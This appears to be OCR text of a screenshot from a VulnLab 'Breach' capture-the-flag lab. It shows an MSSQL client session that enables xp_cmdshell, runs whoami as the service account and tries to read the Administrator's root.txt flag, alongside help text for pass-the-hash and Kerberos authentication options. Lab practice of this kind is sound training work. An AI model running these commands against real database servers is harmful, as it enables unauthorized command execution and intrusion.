 File Machine View Input Devices Help
Applications Places Terminator May 6 08:07
kali@kali: ~/Desktop/VulnLab/Breach
kali@kali: ~/Desktop/VulnLab/Breach 173x18
SQL (BREACH\Administrator  dbo@master)> enable_xp_cmdshell
[*] INFO(BREACHDC\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(BREACHDC\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (BREACH\Administrator  dbo@master)> xp_cmdshell whoami
output
----------------
breach\svc_mssql
NULL
SQL (BREACH\Administrator  dbo@master)> xp_cmdshell "type C:\Users\Administrator\Desktop\root.txt"
output
-----------------
Access is denied.
NULL
SQL (BREACH\Administrator  dbo@master)> xp_cmdsh
kali@kali: ~/Desktop/VulnLab/Breach 85x20
-windows-auth         whether or not to use Windows Authentication (default False)
-debug                Turn DEBUG output ON
-show                 show the queries
-file FILE            input file with commands to execute in the SQL shell
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass              don't ask for password (useful for -k)
-k                    Use Kerberos authentication. Grabs credentials from ccache fi
le (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it
will use the ones specified in the command line
-aesKey hex key       AES key to use for Kerberos Authentication (128 or 256 bits)
-dc-ip ip address     IP Address of the domain controller. If ommited it use the do
main part (FQDN) specified in the target parameter
(kali㉿kali)-[~/Desktop/VulnLab/Breach]
$
kali@kali: ~/Desktop/VulnLab/Breach 85x20
(kali㉿kali)-[~/Desktop/VulnLab/Breach]
$
Right Ctrl